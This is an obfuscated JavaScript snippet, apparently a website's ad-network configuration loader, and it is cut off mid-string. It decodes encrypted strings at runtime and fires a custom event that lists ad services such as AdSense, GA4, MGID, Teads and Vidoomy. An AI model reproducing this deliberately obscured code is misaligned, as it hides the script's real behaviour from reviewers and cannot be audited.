function _0x5d27(){var _0x1963e=['\x77\x4d\x33\x64\x4d\x74\x47\x66\x6b\x76\x34\x59','\x68\x38\x6b\x38\x57\x51\x35\x36\x68\x74\x6e\x6f\x62\x4e\x56\x63\x4a\x61','\x65\x78\x4b\x34\x6f\x38\x6b\x59\x70\x57\x79\x35\x57\x37\x2f\x63\x53\x76\x78\x63\x50\x53\x6f\x57\x44\x57','\x57\x35\x48\x76\x75\x43\x6b\x70\x67\x53\x6f\x31\x57\x36\x6c\x63\x4c\x33\x5a\x64\x53\x47','\x57\x36\x58\x50\x41\x5a\x4a\x64\x50\x6d\x6b\x49\x6a\x43\x6b\x55\x42\x68\x35\x4c\x62\x43\x6b\x74','\x57\x36\x31\x6e\x6c\x4a\x6a\x36\x57\x34\x53\x74\x57\x36\x70\x63\x52\x47\x47','\x6d\x71\x4a\x63\x4c\x6d\x6f\x70\x57\x34\x4b\x50\x72\x78\x57\x54\x57\x4f\x61','\x57\x37\x78\x64\x47\x53\x6f\x39\x62\x43\x6f\x63\x62\x6d\x6b\x33\x41\x53\x6f\x5a\x57\x50\x75','\x43\x38\x6f\x48\x57\x37\x2f\x64\x4d\x67\x2f\x63\x47\x77\x70\x63\x4d\x53\x6f\x57\x57\x36\x65','\x57\x4f\x61\x63\x6e\x43\x6b\x4a\x67\x53\x6f\x50\x57\x36\x46\x63\x51\x68\x33\x64\x52\x71','\x57\x37\x38\x4e\x57\x51\x61\x58\x57\x34\x71\x53\x74\x53\x6f\x35\x6d\x38\x6f\x6f\x57\x34\x56\x63\x49\x73\x57','\x62\x4a\x46\x64\x4c\x64\x65\x71\x64\x4d\x69\x51\x57\x37\x52\x63\x48\x47','\x6a\x43\x6b\x53\x78\x75\x38\x54\x43\x76\x42\x63\x47\x6d\x6f\x2b\x57\x37\x53','\x44\x75\x78\x64\x49\x38\x6b\x50\x67\x75\x74\x63\x4c\x43\x6f\x2b\x44\x58\x61','\x71\x38\x6f\x72\x76\x48\x64\x64\x4e\x57','\x65\x53\x6b\x6f\x72\x38\x6f\x68\x57\x52\x4f\x72\x57\x34\x4c\x6b\x57\x51\x69\x61','\x57\x4f\x34\x75\x63\x53\x6b\x52\x61\x38\x6f\x30\x57\x51\x4e\x63\x53\x65\x52\x64\x47\x57','\x57\x36\x78\x63\x4d\x65\x33\x63\x4f\x48\x52\x63\x4e\x74\x33\x63\x54\x33\x35\x77','\x46\x32\x69\x4d\x57\x37\x78\x64\x47\x71\x6c\x64\x48\x61','\x69\x4c\x4f\x43\x57\x35\x78\x64\x50\x30\x6c\x63\x4f\x38\x6b\x34\x57\x51\x38\x58','\x57\x51\x37\x63\x56\x43\x6f\x58','\x65\x6d\x6b\x48\x74\x71','\x70\x43\x6f\x62\x57\x52\x50\x79\x57\x4f\x5a\x64\x4e\x38\x6b\x75\x6a\x63\x62\x75','\x65\x43\x6b\x6d\x73\x43\x6f\x67\x57\x52\x43\x6f\x57\x50\x61\x69','\x57\x34\x52\x64\x48\x6d\x6f\x4f','\x57\x36\x30\x43\x69\x43\x6b\x36\x44\x61','\x74\x6d\x6b\x76\x43\x43\x6f\x34\x57\x52\x39\x58\x57\x51\x6a\x62\x7a\x38\x6f\x6f','\x57\x36\x4f\x5a\x57\x50\x48\x34\x43\x5a\x4e\x64\x50\x31\x72\x58\x74\x47','\x57\x35\x5a\x63\x55\x53\x6b\x4a\x57\x52\x66\x32\x57\x35\x69\x31\x45\x38\x6f\x6e\x57\x51\x68\x63\x48\x71','\x57\x50\x4a\x63\x4b\x62\x33\x64\x4c\x53\x6b\x34\x57\x51\x47','\x68\x75\x6e\x56\x71\x6d\x6f\x73\x57\x37\x65\x61\x63\x43\x6b\x77\x57\x51\x57','\x6d\x6d\x6b\x75\x72\x6d\x6f\x6a\x57\x51\x68\x64\x4f\x6d\x6b\x61\x46\x47\x66\x78','\x46\x43\x6f\x64\x57\x52\x54\x73\x57\x4f\x46\x64\x47\x38\x6b\x78\x7a\x4a\x39\x62','\x7a\x65\x30\x68\x57\x34\x4a\x63\x55\x5a\x2f\x64\x51\x43\x6f\x4a\x57\x50\x62\x32','\x57\x37\x68\x63\x55\x6d\x6b\x4a\x75\x38\x6b\x4f\x57\x35\x56\x63\x4c\x76\x53','\x57\x36\x54\x7a\x79\x6d\x6f\x47\x43\x30\x7a\x38\x57\x36\x78\x64\x4e\x38\x6b\x56','\x61\x6d\x6f\x63\x57\x36\x37\x64\x52\x68\x43\x73\x6a\x53\x6b\x66\x57\x36\x38\x70','\x57\x51\x6c\x64\x53\x38\x6f\x33\x64\x38\x6b\x56\x57\x4f\x75','\x7a\x31\x70\x64\x4c\x38\x6f\x72\x57\x50\x6a\x5a','\x6e\x43\x6b\x34\x57\x4f\x52\x64\x52\x61\x4e\x63\x4b\x62\x69\x31\x42\x53\x6b\x48','\x68\x38\x6b\x50\x57\x51\x72\x53\x68\x74\x54\x46\x72\x5a\x46\x63\x48\x71','\x77\x6d\x6f\x50\x57\x4f\x52\x63\x52\x38\x6f\x53\x42\x31\x6d\x5a\x57\x35\x30\x62','\x57\x36\x78\x64\x56\x58\x64\x63\x52\x73\x2f\x63\x51\x72\x43','\x6d\x53\x6b\x78\x75\x43\x6f\x69\x57\x52\x5a\x63\x4c\x43\x6f\x44\x69\x66\x43\x69','\x57\x4f\x5a\x64\x4f\x43\x6f\x48\x57\x36\x65\x52\x57\x35\x66\x39\x44\x53\x6f\x59\x57\x52\x69','\x63\x64\x4e\x63\x4c\x59\x75\x6b\x68\x5a\x39\x33\x57\x52\x4e\x64\x47\x61','\x67\x73\x6c\x63\x56\x43\x6f\x70\x57\x50\x6e\x31\x61\x5a\x58\x59\x57\x52\x79','\x76\x6d\x6f\x6c\x72\x58\x56\x64\x4e\x4c\x71','\x57\x52\x56\x64\x4a\x47\x37\x64\x47\x47\x68\x64\x48\x4a\x46\x63\x56\x77\x76\x75','\x57\x37\x4a\x64\x4b\x72\x50\x4f\x57\x37\x30\x69\x57\x51\x70\x64\x4e\x31\x54\x57','\x57\x36\x44\x4c\x57\x37\x58\x38\x57\x50\x4b\x30\x72\x38\x6b\x31\x73\x43\x6b\x6f','\x6d\x43\x6b\x32\x57\x4f\x52\x63\x4b\x58\x42\x63\x4b\x61\x4f\x34\x7a\x43\x6b\x33','\x78\x38\x6f\x4f\x73\x53\x6b\x41\x57\x4f\x75\x55\x57\x52\x4e\x63\x4e\x53\x6f\x46\x43\x47','\x6a\x43\x6b\x45\x57\x37\x4b\x65\x57\x35\x52\x63\x49\x6d\x6f\x76\x6f\x78\x38\x66','\x72\x53\x6f\x78\x63\x57','\x46\x43\x6f\x69\x57\x35\x50\x2b\x57\x37\x64\x64\x50\x6d\x6b\x4f\x42\x48\x43\x76','\x61\x53\x6f\x74\x57\x4f\x44\x6e\x45\x75\x70\x64\x4d\x48\x7a\x63\x72\x61','\x72\x78\x4e\x64\x52\x53\x6b\x63\x42\x38\x6b\x34\x57\x51\x30\x47\x57\x4f\x54\x49\x62\x77\x52\x63\x4a\x61','\x43\x43\x6f\x77\x57\x52\x62\x65\x57\x4f\x68\x64\x4e\x38\x6b\x6a\x77\x74\x39\x41','\x64\x43\x6f\x6e\x63\x43\x6f\x72\x57\x36\x7a\x6a\x57\x4f\x4b\x6c\x57\x37\x54\x72','\x57\x51\x52\x63\x56\x43\x6f\x37\x57\x36\x58\x73\x6a\x47','\x61\x43\x6f\x7a\x75\x76\x4a\x64\x4a\x66\x4c\x4a\x63\x63\x4f\x6e','\x64\x59\x4a\x64\x49\x67\x48\x42\x62\x4c\x75\x62\x57\x35\x4a\x63\x4f\x61','\x57\x4f\x2f\x63\x4e\x6d\x6b\x48\x76\x6d\x6f\x45\x71\x58\x4b\x73\x57\x37\x47\x39','\x61\x59\x70\x64\x54\x6d\x6f\x7a\x6f\x53\x6b\x4c\x57\x36\x57\x64\x57\x52\x44\x6a','\x57\x50\x7a\x4d\x57\x37\x6e\x75\x57\x52\x68\x64\x4e\x59\x42\x64\x53\x43\x6b\x6f\x57\x51\x53','\x62\x6d\x6f\x31\x71\x38\x6f\x78\x57\x50\x76\x69\x57\x34\x4a\x63\x48\x53\x6f\x41\x41\x57','\x72\x43\x6b\x31\x57\x34\x53\x36\x57\x36\x65\x69\x57\x35\x68\x64\x49\x38\x6b\x61\x44\x71','\x68\x53\x6b\x64\x66\x53\x6f\x6e\x57\x51\x33\x63\x4a\x38\x6f\x37\x6f\x47','\x57\x35\x33\x64\x4a\x53\x6b\x37\x65\x38\x6b\x77\x61\x61','\x76\x4d\x61\x64\x57\x51\x64\x64\x53\x53\x6b\x55\x79\x38\x6f\x52\x65\x4d\x71','\x69\x38\x6f\x4d\x57\x35\x65','\x57\x34\x58\x6c\x57\x50\x62\x33\x57\x50\x64\x63\x4d\x6d\x6b\x6a\x6f\x6d\x6f\x73\x75\x47','\x6e\x38\x6b\x63\x57\x4f\x53\x55\x57\x51\x4a\x63\x56\x6d\x6f\x36\x6d\x47','\x61\x6d\x6b\x65\x73\x43\x6f\x33\x57\x37\x2f\x64\x51\x71\x38\x55\x57\x37\x5a\x63\x47\x57','\x42\x38\x6f\x72\x77\x6d\x6f\x64\x57\x36\x30\x57\x57\x37\x7a\x56\x42\x6d\x6f\x30','\x62\x53\x6b\x55\x42\x38\x6f\x66\x77\x58\x4b\x47\x57\x4f\x4e\x64\x55\x67\x47','\x57\x37\x4e\x64\x52\x38\x6b\x48\x66\x6d\x6f\x36\x57\x4f\x64\x64\x49\x47\x4e\x64\x49\x59\x57','\x61\x43\x6b\x55\x57\x34\x5a\x64\x52\x6d\x6b\x4d\x7a\x57\x4c\x72\x57\x35\x30\x4d\x57\x50\x79\x5a','\x57\x51\x52\x64\x47\x47\x42\x63\x49\x47\x43','\x65\x75\x4a\x63\x56\x53\x6b\x50\x57\x50\x6e\x59\x62\x4b\x47\x6d\x57\x52\x57','\x57\x50\x4a\x63\x4c\x57\x64\x63\x48\x6d\x6f\x38\x57\x51\x62\x45\x57\x50\x37\x64\x53\x53\x6f\x6b','\x57\x4f\x57\x6a\x65\x6d\x6b\x4d\x67\x53\x6f\x4f\x57\x37\x42\x63\x4c\x33\x33\x64\x54\x47','\x57\x37\x65\x4d\x57\x51\x71\x4c\x57\x34\x47\x4f\x72\x53\x6f\x56\x76\x43\x6f\x45','\x69\x38\x6b\x36\x57\x52\x75','\x57\x52\x46\x63\x4f\x38\x6b\x4a\x57\x37\x4f\x67\x6c\x64\x57\x69\x57\x35\x6d\x34','\x46\x43\x6b\x4f\x75\x71','\x57\x36\x33\x63\x4d\x4c\x46\x64\x4c\x4b\x6d','\x65\x43\x6b\x6c\x72\x38\x6f\x6d\x57\x52\x69\x73\x57\x34\x50\x6d\x57\x51\x79\x6a','\x57\x51\x2f\x63\x56\x6d\x6f\x57\x57\x36\x6e\x73\x6a\x4a\x69\x72\x57\x34\x65\x45\x57\x35\x56\x63\x4f\x66\x53','\x46\x72\x39\x44\x57\x50\x5a\x63\x52\x65\x2f\x63\x56\x6d\x6f\x4a\x57\x50\x44\x54\x57\x52\x61\x70\x67\x47','\x7a\x6d\x6f\x43\x64\x43\x6b\x6a\x57\x37\x52\x63\x54\x38\x6f\x43\x68\x4b\x65\x69','\x72\x64\x37\x63\x4f\x71','\x68\x43\x6f\x6f\x6c\x53\x6b\x36\x57\x36\x57\x39\x57\x37\x6d\x7a\x65\x6d\x6b\x69','\x57\x51\x47\x68\x6e\x64\x7a\x59','\x65\x4c\x7a\x32\x79\x6d\x6f\x74\x57\x51\x72\x7a\x74\x38\x6b\x74\x57\x51\x30','\x67\x43\x6f\x6c\x6e\x43\x6b\x37\x57\x36\x4b\x31\x57\x37\x6e\x2b\x45\x53\x6f\x58\x62\x30\x5a\x63\x55\x57','\x57\x36\x6e\x53\x57\x35\x61\x47\x7a\x71','\x57\x37\x5a\x64\x49\x43\x6f\x39\x65\x43\x6f\x45\x64\x53\x6b\x58\x46\x38\x6f\x39','\x57\x36\x43\x76\x6c\x68\x50\x59\x57\x34\x54\x6e\x57\x36\x5a\x63\x4f\x62\x57','\x57\x50\x78\x64\x4a\x73\x33\x63\x51\x59\x68\x63\x4c\x5a\x68\x63\x4f\x77\x72\x4b','\x57\x35\x57\x53\x57\x51\x69\x65\x57\x36\x6c\x63\x47\x78\x70\x63\x50\x61','\x57\x36\x43\x36\x69\x48\x66\x41\x57\x51\x38\x49','\x66\x38\x6f\x65\x57\x50\x7a\x72\x43\x76\x56\x64\x4b\x48\x4f','\x66\x33\x4f\x34\x6f\x6d\x6b\x4b\x41\x75\x71\x53\x57\x34\x2f\x63\x4a\x57','\x57\x52\x79\x41\x6a\x63\x6e\x5a\x57\x34\x39\x64\x6f\x38\x6b\x67\x57\x50\x38','\x44\x43\x6f\x4e\x57\x37\x78\x64\x4e\x68\x64\x64\x54\x64\x4e\x64\x47\x38\x6b\x48\x57\x52\x38','\x57\x37\x46\x64\x48\x61\x6e\x69\x57\x37\x58\x44\x57\x37\x52\x63\x4d\x76\x76\x4d','\x79\x38\x6f\x53\x57\x4f\x74\x64\x4b\x71\x68\x63\x51\x59\x47\x52','\x6a\x43\x6b\x30\x57\x52\x42\x63\x48\x59\x68\x63\x54\x73\x6c\x63\x4e\x43\x6f\x47\x57\x51\x65','\x57\x35\x4e\x64\x4b\x75\x68\x63\x4e\x6d\x6f\x37\x57\x37\x7a\x70\x57\x50\x78\x63\x52\x43\x6f\x71','\x67\x38\x6f\x73\x71\x71','\x46\x38\x6f\x52\x67\x71\x58\x54\x46\x57','\x76\x53\x6b\x74\x57\x52\x70\x63\x48\x64\x66\x6d','\x69\x53\x6f\x76\x57\x34\x47\x6a\x61\x57','\x61\x43\x6b\x63\x57\x50\x78\x63\x56\x57\x4e\x63\x4d\x65\x78\x63\x54\x43\x6f\x79','\x77\x43\x6b\x58\x67\x53\x6f\x62\x57\x35\x4b\x41\x57\x4f\x4a\x64\x4e\x38\x6b\x6a\x70\x57','\x6f\x38\x6b\x2f\x57\x4f\x6c\x64\x4a\x57\x38','\x75\x43\x6b\x4b\x57\x34\x4b\x79\x57\x36\x43\x6f\x57\x35\x68\x64\x4a\x43\x6f\x6c\x77\x71','\x45\x43\x6b\x31\x57\x52\x71\x7a\x57\x36\x47\x76\x57\x37\x52\x64\x55\x30\x6e\x51','\x72\x53\x6f\x4d\x43\x43\x6f\x6f\x57\x34\x37\x64\x56\x63\x47','\x63\x43\x6f\x65\x57\x50\x68\x64\x51\x38\x6f\x57\x57\x51\x6c\x64\x4a\x76\x70\x64\x52\x6d\x6b\x64','\x66\x76\x62\x4a\x43\x38\x6f\x6d\x57\x37\x54\x42\x64\x43\x6b\x74\x57\x51\x43','\x57\x36\x50\x4e\x57\x34\x44\x36\x6c\x5a\x33\x64\x50\x76\x38\x66\x46\x38\x6f\x2b\x42\x53\x6b\x78\x57\x36\x4f','\x57\x52\x46\x63\x56\x53\x6f\x36\x57\x36\x58\x43\x6b\x74\x66\x46\x57\x4f\x62\x34','\x42\x4b\x78\x64\x4a\x38\x6b\x4f\x64\x75\x74\x63\x4b\x6d\x6f\x59\x43\x57\x4b','\x66\x53\x6b\x6c\x75\x38\x6f\x6d\x57\x52\x61\x79\x57\x34\x48\x6c\x57\x51\x75\x61','\x73\x38\x6f\x41\x57\x52\x52\x63\x4a\x38\x6f\x6e\x63\x4a\x39\x74\x57\x37\x69\x32','\x57\x4f\x4f\x52\x61\x47','\x66\x43\x6f\x44\x57\x50\x48\x50\x79\x4c\x52\x64\x47\x58\x7a\x73\x46\x47','\x65\x43\x6f\x74\x57\x50\x54\x6e\x44\x76\x56\x64\x47\x76\x6a\x42\x44\x61','\x74\x5a\x4c\x31\x79\x53\x6f\x39\x79\x48\x4c\x68\x57\x36\x4e\x63\x52\x47','\x41\x53\x6f\x56\x57\x35\x70\x63\x49\x75\x5a\x64\x49\x57','\x42\x43\x6f\x73\x68\x6d\x6b\x6c\x57\x36\x64\x64\x4f\x53\x6b\x44\x79\x75\x62\x6a','\x57\x36\x38\x43\x6b\x6d\x6b\x70\x44\x6d\x6b\x48\x57\x35\x4e\x63\x52\x38\x6f\x36\x62\x71','\x61\x43\x6f\x57\x71\x43\x6f\x79\x57\x4f\x4c\x6e\x57\x34\x52\x64\x4c\x6d\x6b\x6a\x65\x38\x6f\x35\x42\x4e\x61','\x57\x35\x70\x64\x52\x43\x6b\x41\x43\x6d\x6f\x36\x57\x4f\x64\x64\x48\x78\x4a\x63\x54\x31\x4b','\x70\x6d\x6f\x4f\x57\x52\x62\x52\x71\x32\x68\x64\x56\x63\x54\x2f\x77\x47','\x57\x51\x30\x38\x57\x50\x4f\x56\x7a\x61','\x61\x43\x6f\x7a\x57\x50\x62\x44\x7a\x66\x74\x64\x4b\x49\x39\x65\x44\x61','\x57\x37\x5a\x63\x54\x6d\x6b\x30\x73\x38\x6b\x36\x57\x4f\x2f\x64\x4e\x72\x68\x63\x49\x4a\x53','\x57\x4f\x70\x63\x4c\x38\x6f\x49\x71\x38\x6f\x69\x71\x58\x30\x79\x57\x36\x44\x4b','\x78\x38\x6f\x56\x57\x4f\x52\x63\x54\x53\x6f\x50\x6f\x4c\x6e\x76\x57\x37\x69\x58','\x57\x36\x50\x49\x57\x34\x50\x38\x6a\x5a\x5a\x64\x50\x57\x61\x39\x45\x53\x6f\x51\x72\x43\x6b\x71','\x57\x52\x74\x63\x4c\x6d\x6b\x47\x74\x53\x6b\x61\x77\x38\x6f\x33\x6c\x53\x6b\x54\x57\x35\x69','\x57\x36\x43\x4b\x57\x51\x43\x57\x57\x34\x34\x52\x74\x6d\x6b\x39\x74\x38\x6b\x6e','\x57\x37\x57\x41\x57\x50\x75\x5a\x57\x52\x6c\x64\x4d\x49\x70\x63\x56\x6d\x6b\x46\x57\x37\x30','\x76\x6d\x6f\x6a\x72\x38\x6b\x44\x57\x37\x78\x64\x4c\x38\x6b\x50\x7a\x53\x6f\x4c\x57\x35\x69','\x74\x53\x6f\x79\x67\x6d\x6b\x42\x57\x36\x35\x6d\x57\x50\x53\x76\x57\x37\x47\x45','\x7a\x43\x6f\x6c\x57\x35\x66\x31\x57\x36\x42\x63\x4e\x38\x6f\x59\x6f\x75\x76\x6f','\x64\x6d\x6b\x61\x62\x65\x5a\x63\x4e\x57\x30\x33\x65\x4b\x4b\x79\x57\x50\x43','\x6d\x32\x70\x63\x47\x38\x6f\x36\x41\x38\x6b\x39\x57\x51\x47\x58\x57\x50\x31\x4e','\x57\x4f\x74\x64\x50\x53\x6f\x4c\x57\x36\x71\x4c\x57\x34\x7a\x39\x41\x38\x6f\x4a\x57\x37\x34','\x57\x52\x75\x69\x43\x59\x34\x49\x57\x50\x30\x77\x57\x34\x6c\x63\x52\x4a\x6a\x64\x57\x4f\x43','\x57\x4f\x5a\x64\x54\x6d\x6f\x36\x57\x51\x79\x54\x57\x34\x53','\x66\x75\x30\x68\x57\x34\x56\x64\x50\x58\x33\x64\x4f\x53\x6f\x4a\x57\x36\x65\x37','\x6d\x38\x6b\x45\x57\x50\x47\x51\x57\x51\x4a\x63\x51\x38\x6b\x5a\x70\x4c\x75\x6f','\x57\x37\x62\x42\x42\x43\x6f\x48\x46\x65\x44\x34\x57\x36\x4a\x64\x4d\x53\x6b\x59','\x72\x53\x6b\x77\x72\x62\x5a\x64\x4e\x57\x65\x39\x61\x4d\x4b\x6e','\x57\x50\x4f\x78\x57\x34\x54\x46\x57\x4f\x30'];_0x5d27=function(){return _0x1963e;};return _0x5d27();}function _0x903c(_0x4d25ee,_0x2462c9){var _0x2d0c9e=_0x5d27();return _0x903c=function(_0xd5281f,_0x176c85){_0xd5281f=_0xd5281f-(-0x28e*-0x5+-0xa*0x226+0x92c);var _0x2a9993=_0x2d0c9e[_0xd5281f];if(_0x903c['\x6e\x68\x70\x6a\x41\x4d']===undefined){var _0x3b2e2d=function(_0x5d0f1c){var _0x467abe='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x5d243e='',_0xf1c0eb='';for(var _0x29d27f=0x213*-0x2+0x16b5+0x128f*-0x1,_0x279d5f,_0x401ca8,_0x232943=-0x5fa+0x534+-0x63*-0x2;_0x401ca8=_0x5d0f1c['\x63\x68\x61\x72\x41\x74'](_0x232943++);~_0x401ca8&&(_0x279d5f=_0x29d27f%(-0xbe4*0x2+-0x1a0d*-0x1+-0x241)?_0x279d5f*(-0x86a+-0x9*-0x21d+-0xf1*0xb)+_0x401ca8:_0x401ca8,_0x29d27f++%(-0x1*0x1e2f+-0x1be+0x1ff1))?_0x5d243e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0x3c*-0x54+-0x39+0x14e8&_0x279d5f>>(-(-0x5b5+0x19d7+-0x1420)*_0x29d27f&0x1cb*0xa+0x143b+-0x2ef*0xd)):-0x2634+0x1eef+0x745*0x1){_0x401ca8=_0x467abe['\x69\x6e\x64\x65\x78\x4f\x66'](_0x401ca8);}for(var _0x4f67b5=0x23d7*0x1+0xc8a+0x9ad*-0x5,_0x5f1e5b=_0x5d243e['\x6c\x65\x6e\x67\x74\x68'];_0x4f67b5<_0x5f1e5b;_0x4f67b5++){_0xf1c0eb+='\x25'+('\x30\x30'+_0x5d243e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f67b5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x1*0x2547+-0x1*-0xe89+0x16ce*0x1))['\x73\x6c\x69\x63\x65'](-(0x259c+-0x1a*-0xcd+0x1*-0x3a6c));}return decodeURIComponent(_0xf1c0eb);};var _0x49fe56=function(_0xd34c63,_0x95ba1){var _0x8159b9=[],_0x35856a=-0x32*-0x7d+0x1afe+-0xa48*0x5,_0x28247f,_0x548812='';_0xd34c63=_0x3b2e2d(_0xd34c63);var _0x2beb3d;for(_0x2beb3d=0xe67+0x1b87+-0x29ee;_0x2beb3d<0x16a*0x11+0xc*-0x79+-0x115e;_0x2beb3d++){_0x8159b9[_0x2beb3d]=_0x2beb3d;}for(_0x2beb3d=-0x1c68+-0x3b*-0x99+-0x6db;_0x2beb3d<-0x7*-0x161+-0x765+-0x142;_0x2beb3d++){_0x35856a=(_0x35856a+_0x8159b9[_0x2beb3d]+_0x95ba1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2beb3d%_0x95ba1['\x6c\x65\x6e\x67\x74\x68']))%(-0x1b45*-0x1+0x761+-0x2*0x10d3),_0x28247f=_0x8159b9[_0x2beb3d],_0x8159b9[_0x2beb3d]=_0x8159b9[_0x35856a],_0x8159b9[_0x35856a]=_0x28247f;}_0x2beb3d=-0x1d6e+0x497+0x18d7,_0x35856a=-0x23f2+-0x1fb9+0x43ab*0x1;for(var _0x1e813f=0x2*0x10f+-0x477+0x259;_0x1e813f<_0xd34c63['\x6c\x65\x6e\x67\x74\x68'];_0x1e813f++){_0x2beb3d=(_0x2beb3d+(0x1aa1+0x22f9*-0x1+0x859))%(-0x166c+0x2d*-0x88+-0x2f54*-0x1),_0x35856a=(_0x35856a+_0x8159b9[_0x2beb3d])%(-0x1*-0x2588+-0x9f1*0x2+-0x2*0x853),_0x28247f=_0x8159b9[_0x2beb3d],_0x8159b9[_0x2beb3d]=_0x8159b9[_0x35856a],_0x8159b9[_0x35856a]=_0x28247f,_0x548812+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xd34c63['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e813f)^_0x8159b9[(_0x8159b9[_0x2beb3d]+_0x8159b9[_0x35856a])%(-0x472*-0x6+-0x21ca+0x81e)]);}return _0x548812;};_0x903c['\x55\x42\x4a\x69\x76\x58']=_0x49fe56,_0x4d25ee=arguments,_0x903c['\x6e\x68\x70\x6a\x41\x4d']=!![];}var _0x2aafe4=_0x2d0c9e[-0xb4f+-0x615+-0x6*-0x2e6],_0x5af6e0=_0xd5281f+_0x2aafe4,_0x3b65f3=_0x4d25ee[_0x5af6e0];return!_0x3b65f3?(_0x903c['\x72\x5a\x52\x54\x4b\x50']===undefined&&(_0x903c['\x72\x5a\x52\x54\x4b\x50']=!![]),_0x2a9993=_0x903c['\x55\x42\x4a\x69\x76\x58'](_0x2a9993,_0x176c85),_0x4d25ee[_0x5af6e0]=_0x2a9993):_0x2a9993=_0x3b65f3,_0x2a9993;},_0x903c(_0x4d25ee,_0x2462c9);}var _0x5cba15=_0x903c;(function(_0x5d7f28,_0x176bfd){var _0x3870ff=_0x903c,_0x4b658d=_0x5d7f28();while(!![]){try{var _0x2c5b65=-parseInt(_0x3870ff(0xaf,'\x29\x32\x4e\x24'))/(0x1afe+0x13a+-0x1c37*0x1)+-parseInt(_0x3870ff(0xd2,'\x31\x71\x61\x46'))/(0xe67+0x1b87+-0x29ec)*(-parseInt(_0x3870ff(0x82,'\x41\x4d\x52\x6a'))/(0x16a*0x11+0xc*-0x79+-0x125b))+parseInt(_0x3870ff(0xba,'\x33\x24\x2a\x52'))/(-0x1c68+-0x3b*-0x99+-0x6d7)+parseInt(_0x3870ff(0x8e,'\x63\x35\x72\x43'))/(-0x7*-0x161+-0x765+-0x23d)*(-parseInt(_0x3870ff(0x9d,'\x45\x36\x52\x28'))/(-0x1b45*-0x1+0x761+-0x4*0x8a8))+parseInt(_0x3870ff(0x76,'\x33\x4a\x42\x67'))/(-0x1d6e+0x497+0x18de)+-parseInt(_0x3870ff(0x91,'\x6b\x4a\x7a\x36'))/(-0x23f2+-0x1fb9+0x43b3*0x1)*(parseInt(_0x3870ff(0x7c,'\x65\x71\x6f\x49'))/(0x2*0x10f+-0x477+0x262))+parseInt(_0x3870ff(0x110,'\x6f\x48\x4f\x50'))/(0x1aa1+0x22f9*-0x1+0x862);if(_0x2c5b65===_0x176bfd)break;else _0x4b658d['push'](_0x4b658d['shift']());}catch(_0x445216){_0x4b658d['push'](_0x4b658d['shift']());}}}(_0x5d27,-0x10a82c+0x141*-0xe2a+-0x30eda1*-0x1),document[_0x5cba15(0xd0,'\x33\x4a\x42\x67')+_0x5cba15(0xec,'\x25\x62\x58\x31')](new CustomEvent(_0x5cba15(0xf5,'\x5b\x48\x65\x47')+_0x5cba15(0x90,'\x33\x59\x29\x57')+_0x5cba15(0x8b,'\x41\x4d\x52\x6a'),{'\x64\x65\x74\x61\x69\x6c':{'\x6f\x72\x61\x63\x6c\x65':{'\x68\x6f\x73\x74\x6e\x61\x6d\x65':_0x5cba15(0xd6,'\x64\x51\x69\x58')+_0x5cba15(0xb0,'\x31\x71\x61\x46'),'\x6a\x73\x5f\x63\x6f\x6e\x66':{'\x61\x64\x73\x65\x6e\x73\x65':!![],'\x61\x64\x73\x65\x6e\x73\x65\x5f\x63\x6c\x69\x65\x6e\x74':_0x5cba15(0xe3,'\x5a\x6f\x33\x4d')+_0x5cba15(0x80,'\x55\x69\x29\x6a')+_0x5cba15(0xca,'\x4c\x6c\x33\x50'),'\x67\x61\x34':_0x5cba15(0x106,'\x21\x65\x48\x5b')+'\x31\x44','\x6d\x65\x64\x69\x61\x74\x65\x6c\x79':![],'\x6d\x65\x64\x69\x61\x74\x65\x6c\x79\x5f\x63\x6f\x6e\x74\x65\x6e\x74\x69\x64':_0x5cba15(0x98,'\x33\x29\x4a\x41')+_0x5cba15(0xbd,'\x21\x53\x24\x51')+'\x6f','\x6d\x65\x64\x69\x61\x74\x65\x6c\x79\x5f\x70\x6f\x72\x74\x72\x61\x69\x74':![],'\x6d\x67\x69\x64':![],'\x6d\x67\x69\x64\x5f\x75\x72\x6c':_0x5cba15(0x81,'\x6e\x6e\x55\x74')+_0x5cba15(0x79,'\x29\x32\x4e\x24')+_0x5cba15(0xe8,'\x26\x5d\x53\x75')+_0x5cba15(0x77,'\x6b\x4a\x7a\x36'),'\x73\x65\x65\x64\x74\x61\x67':![],'\x73\x65\x65\x64\x74\x61\x67\x5f\x69\x64':_0x5cba15(0xf8,'\x45\x36\x52\x28')+'\x30\x31','\x74\x65\x61\x64\x73':![],'\x74\x65\x61\x64\x73\x5f\x69\x64':_0x5cba15(0xf2,'\x4c\x6c\x33\x50'),'\x69\x6e\x76\x69\x62\x65\x73':![],'\x69\x6e\x76\x69\x62\x65\x73\x5f\x75\x72\x6c':_0x5cba15(0x10b,'\x4c\x6c\x33\x50')+_0x5cba15(0xd7,'\x6f\x48\x4f\x50')+'\x6e\x6b','\x76\x69\x64\x6f\x6f\x6d\x79':![],'\x76\x69\x64\x6f\x6f\x6d\x79\x5f\x64\x65\x6c\x61\x79':_0x5cba15(0x88,'\x6b\x5a\x62\x52'),'\x76\x69\x64\x6f\x6f\x6d\x79\x5f\x75\x72\x6c':_0x5cba15(0xdf,'\x71\x2a\x46\x6d')+_0x5cba15(0x100,'\x63\x35\x72\x43')+_0x5cba15(0xe9,'\x41\x4d\x52\x6a')+_0x5cba15(0xee,'\x33\x29\x4a\x41')+_0x5cba15(0xcd,'\x25\x62\x58\x31'),'\x76\x69\x72\x61\x6c\x69\x7a\x65':![],'\x76\x69\x72\x61\x6c\x69\x7a\x65\x5f\x75\x72\x6c':_0x5cba15(0x115,'\x33\x59\x29\x57')+_0x5cba15(0xb4,'\x68\x5b\x72\x76')+_0x5cba15(0xf1,'\x25\x62\x58\x31')+_0x5cba15(0x8f,'\x77\x70\x4a\x78')+_0x5cba15(0x7a,'\x78\x59\x68\x25')+_0x5cba15(0xce,'\x21\x53\x